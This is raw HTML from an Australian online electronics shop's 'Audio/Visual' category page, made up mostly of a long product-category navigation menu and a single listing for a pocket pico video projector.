menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/">Smart and Innovative Tech</a><span class="breadcrumb-separator"> / </span>Audio/Visual</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Audio/Visual</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 22 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-4">
<li class="product type-product post-17471 status-publish first instock product_cat-audio-visual product_tag-1242 product_tag-720 product_tag-1241 product_tag-aaxa product_tag-and product_tag-aux product_tag-battery product_tag-builtin product_tag-kp product_tag-led product_tag-lithiumion product_tag-media product_tag-micro product_tag-min product_tag-mini product_tag-minihdmi product_tag-mm product_tag-mobile product_tag-out product_tag-pico product_tag-player product_tag-pocket product_tag-portable product_tag-projector product_tag-readers product_tag-sdusb product_tag-size product_tag-speakers product_tag-technologies product_tag-video product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/aaxa-technologies-kp-101-01-aaxa-led-pico-micro-video-projector-pocket-size-portable-mobile-mini-projector-with-mini-hdmi-built-in-media-player-speakers-3-5mm-aux-out-micro-sd-usb-readers-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector - Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &amp;am" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61UjNt58GzL._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector &#8211; Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &#038;am</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17471"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=17471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17471" data-product_sku="10938" aria-label="Add to cart: &ldquo;AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector - Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &amp;am&rdquo;" rel="nofollow" data-success_message="&ldquo;AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector - Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &amp;am&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17471" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17471,&quot;item_id&quot;:17471,&quot;item_name&quot;:&quot;AAXA Technologies KP-101-01 AAXA LED Pico Micro Video Projector - Pocket Size Portable Mobile Mini Projector with mini-HDMI, built-in Media Player &amp;am&quot;,&quot;sku&quot;:&quot;10938&quot;,&quot;price&quot;:375.43999999999999772626324556767940521240234375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:17471,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/aaxa-technologies-kp-101-01-aaxa-led-pico-micro-video-projector-pocket-size-portable-mobile-mini-projector-with-mini-hdmi-built-in-media-player-speakers-3-5mm-aux-out-micro-sd-usb-readers-a\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
